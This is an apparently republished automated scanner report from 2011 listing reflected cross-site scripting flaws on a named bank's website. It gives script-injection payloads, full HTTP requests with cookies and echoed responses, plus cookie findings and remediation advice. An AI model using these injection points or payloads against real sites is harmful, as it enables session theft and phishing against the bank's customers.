XSS, Reflected Cross Site Scripting, CWE-79, CAPEC-86, DORK, GHDB, BHDB, maruhanjapanbank.com
Report generated by dork at Thu Sep 29 19:51:15 CDT 2011.
Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search
XSS Home | XSS Crawler | SQLi Crawler | HTTPi Crawler | FI Crawler |
Loading
1. Cross-site scripting (reflected)
1.1. http://www.maruhanjapanbank.com/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif [REST URL parameter 1]
1.2. http://www.maruhanjapanbank.com/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif [REST URL parameter 2]
1.3. http://www.maruhanjapanbank.com/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif [REST URL parameter 3]
1.4. http://www.maruhanjapanbank.com/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif [name of an arbitrarily supplied request parameter]
1.5. http://www.maruhanjapanbank.com/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png [REST URL parameter 1]
1.6. http://www.maruhanjapanbank.com/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png [REST URL parameter 2]
1.7. http://www.maruhanjapanbank.com/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png [REST URL parameter 3]
1.8. http://www.maruhanjapanbank.com/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png [name of an arbitrarily supplied request parameter]
2. Cookie scoped to parent domain
3. Cookie without HttpOnly flag set
3.1. http://www.maruhanjapanbank.com/
3.2. http://www.maruhanjapanbank.com/en
3.3. http://www.maruhanjapanbank.com/en/about-us/careers
3.4. http://www.maruhanjapanbank.com/en/about-us/public-holidays-for-2011
4. Robots.txt file
5. Content type incorrectly stated
1. Cross-site scripting (reflected)
next
There are 8 instances of this issue:
Issue background
Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.
The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.
Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).
The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.
Issue remediation
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:- Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.
- User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.
1.1. http://www.maruhanjapanbank.com/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif [REST URL parameter 1]
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 2a8c8<script>alert(1)</script>94c2c221fc5 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /templates2a8c8<script>alert(1)</script>94c2c221fc5/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.1.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank; CF_PRECACHED=PRECACHE_LOADED
|
Response
HTTP/1.1 404 Not Found
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:30:21 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
CF-Cache-Status: MISS
Content-Length: 709
<html><head><title>Not Found</title></head><body><h1>Apache server with mod_pagespeed</h1>OK<hr>NOT FOUND:http://www.maruhanjapanbank.com/templates2a8c8<script>alert(1)</script>94c2c221fc5/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif<script type="text/javascript">
...[SNIP]...
|


1.2. http://www.maruhanjapanbank.com/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif |
Issue detail
The value of REST URL parameter 2 is copied into the HTML document as plain text between tags. The payload 7180c<script>alert(1)</script>1216e088e was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /templates/mjb7180c<script>alert(1)</script>1216e088e/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.1.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank; CF_PRECACHED=PRECACHE_LOADED
|
Response
HTTP/1.1 404 Not Found
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:30:22 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
CF-Cache-Status: MISS
Content-Length: 707
<html><head><title>Not Found</title></head><body><h1>Apache server with mod_pagespeed</h1>OK<hr>NOT FOUND:http://www.maruhanjapanbank.com/templates/mjb7180c<script>alert(1)</script>1216e088e/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif<script type="text/javascript">
...[SNIP]...
|
1.3. http://www.maruhanjapanbank.com/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif |
Issue detail
The value of REST URL parameter 3 is copied into the HTML document as plain text between tags. The payload 68c95<script>alert(1)</script>ca5e5b8f6a4 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /templates/mjb/images68c95<script>alert(1)</script>ca5e5b8f6a4/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.1.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank; CF_PRECACHED=PRECACHE_LOADED
|
Response
HTTP/1.1 404 Not Found
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:30:23 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
CF-Cache-Status: MISS
Content-Length: 709
<html><head><title>Not Found</title></head><body><h1>Apache server with mod_pagespeed</h1>OK<hr>NOT FOUND:http://www.maruhanjapanbank.com/templates/mjb/images68c95<script>alert(1)</script>ca5e5b8f6a4/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif<script type="text/javascript">
...[SNIP]...
|
1.4. http://www.maruhanjapanbank.com/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif [name of an arbitrarily supplied request parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif |
Issue detail
The name of an arbitrarily supplied request parameter is copied into the HTML document as plain text between tags. The payload 2f514<script>alert(1)</script>23654da27b was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif?2f514<script>alert(1)</script>23654da27b=1 HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.1.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank; CF_PRECACHED=PRECACHE_LOADED
|
Response
HTTP/1.1 404 Not Found
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:30:21 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
CF-Cache-Status: MISS
Content-Length: 711
<html><head><title>Not Found</title></head><body><h1>Apache server with mod_pagespeed</h1>OK<hr>NOT FOUND:http://www.maruhanjapanbank.com/templates/mjb/images/a-underline.gif.pagespeed.ce.qFWOBoBa1u.gif?2f514<script>alert(1)</script>23654da27b=1<script type="text/javascript">
...[SNIP]...
|
1.5. http://www.maruhanjapanbank.com/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 5bac2<script>alert(1)</script>d5709efb484 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /templates5bac2<script>alert(1)</script>d5709efb484/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.1.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank; CF_PRECACHED=PRECACHE_LOADED
|
Response
HTTP/1.1 404 Not Found
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:30:19 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
CF-Cache-Status: MISS
Content-Length: 701
<html><head><title>Not Found</title></head><body><h1>Apache server with mod_pagespeed</h1>OK<hr>NOT FOUND:http://www.maruhanjapanbank.com/templates5bac2<script>alert(1)</script>d5709efb484/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png<script type="text/javascript">
...[SNIP]...
|
1.6. http://www.maruhanjapanbank.com/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png |
Issue detail
The value of REST URL parameter 2 is copied into the HTML document as plain text between tags. The payload 27d41<script>alert(1)</script>3e2f99a3381 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /templates/mjb27d41<script>alert(1)</script>3e2f99a3381/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.1.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank; CF_PRECACHED=PRECACHE_LOADED
|
Response
HTTP/1.1 404 Not Found
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:30:19 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
CF-Cache-Status: MISS
Content-Length: 701
<html><head><title>Not Found</title></head><body><h1>Apache server with mod_pagespeed</h1>OK<hr>NOT FOUND:http://www.maruhanjapanbank.com/templates/mjb27d41<script>alert(1)</script>3e2f99a3381/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png<script type="text/javascript">
...[SNIP]...
|
1.7. http://www.maruhanjapanbank.com/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png |
Issue detail
The value of REST URL parameter 3 is copied into the HTML document as plain text between tags. The payload 2a3dc<script>alert(1)</script>86c22b0aae3 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /templates/mjb/images2a3dc<script>alert(1)</script>86c22b0aae3/xjp.gif.pagespeed.ic.XldW9_J-0n.png HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.1.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank; CF_PRECACHED=PRECACHE_LOADED
|
Response
HTTP/1.1 404 Not Found
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:30:21 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
CF-Cache-Status: MISS
Content-Length: 701
<html><head><title>Not Found</title></head><body><h1>Apache server with mod_pagespeed</h1>OK<hr>NOT FOUND:http://www.maruhanjapanbank.com/templates/mjb/images2a3dc<script>alert(1)</script>86c22b0aae3/xjp.gif.pagespeed.ic.XldW9_J-0n.png<script type="text/javascript">
...[SNIP]...
|
1.8. http://www.maruhanjapanbank.com/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png [name of an arbitrarily supplied request parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png |
Issue detail
The name of an arbitrarily supplied request parameter is copied into the HTML document as plain text between tags. The payload 1adff<script>alert(1)</script>a69fd328bc2 was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png?1adff<script>alert(1)</script>a69fd328bc2=1 HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.1.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank; CF_PRECACHED=PRECACHE_LOADED
|
Response
HTTP/1.1 404 Not Found
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:30:18 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
CF-Cache-Status: MISS
Content-Length: 704
<html><head><title>Not Found</title></head><body><h1>Apache server with mod_pagespeed</h1>OK<hr>NOT FOUND:http://www.maruhanjapanbank.com/templates/mjb/images/xjp.gif.pagespeed.ic.XldW9_J-0n.png?1adff<script>alert(1)</script>a69fd328bc2=1<script type="text/javascript">
...[SNIP]...
|
2. Cookie scoped to parent domain
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/ |
Issue detail
The following cookie was issued by the application and is scoped to a parent of the issuing domain:- __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; expires=Mon, 23-Dec-2019 23:50:00 GMT; path=/; domain=.maruhanjapanbank.com
The cookie does not appear to contain a session token, which may reduce the risk associated with this issue. You should review the contents of the cookie to determine its function.
Issue background
A cookie's domain attribute determines which domains can access the cookie. Browsers will automatically submit the cookie in requests to in-scope domains, and those domains will also be able to access the cookie via JavaScript. If a cookie is scoped to a parent domain, then that cookie will be accessible by the parent domain and also by any other subdomains of the parent domain. If the cookie contains sensitive data (such as a session token) then this data may be accessible by less trusted or less secure applications residing at those domains, leading to a security compromise.
Issue remediation
By default, cookies are scoped to the issuing domain and all subdomains. If you remove the explicit domain attribute from your Set-cookie directive, then the cookie will have this default scope, which is safe and appropriate in most situations. If you particularly need a cookie to be accessible by a parent domain, then you should thoroughly review the security of the applications residing on that domain and its subdomains, and confirm that you are willing to trust the people and systems which support those applications.
Request
GET / HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
